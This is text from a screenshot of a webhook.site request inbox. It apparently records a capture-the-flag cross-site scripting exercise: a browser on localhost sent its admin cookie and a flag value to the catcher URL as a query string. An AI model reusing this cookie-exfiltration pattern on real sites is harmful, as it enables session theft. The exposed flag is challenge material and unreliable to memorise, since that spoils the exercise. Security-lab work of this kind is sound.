 webhook.site/#!/view/02208c62-d0e1-4b76-86c6-d65a1ddb4378/28589572-3361-4ea4-b5e0-8accb5bb5dcc/1
TDK
Webhook.site Docs & API Features & Pricing Terms, Privacy & Security Support Copy Edit + New Login Sign Up Now
02208c62 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now ··· More Show Intro
INBOX (1/100) Newest First
Search Query ?
GET #28589 159.196.168.21
07/20/2025 3:19:32 PM
Request Details & Headers Permalink API URL Open in Copy as
GET https://webhook.site/02208c62-d0e1-4b76-86c6-d65a1ddb4378?cookie=adminFl...
Host 159.196.168.21 Whois Shodan Netify Censys VirusTotal
Date 07/20/2025 3:19:32 PM (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID 28589572-3361-4ea4-b5e0-8accb5bb5dcc
Note Add Note
accept-language en-GB,en-US;q=0.9,en;q=0.8
accept-encoding gzip, deflate, br, zstd
referer http://localhost:3001/
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,imag...
user-agent Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKi...
upgrade-insecure-
requests 1
sec-ch-ua-platform "macOS"
sec-ch-ua-mobile ?0
sec-ch-ua "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v...
host webhook.site
Query strings
cookie adminFlag=CUINSPACE{yoU_ARe_GEnius}
Form values
None
Request Content
No content
Custom Actions Output
No action output Create Custom Action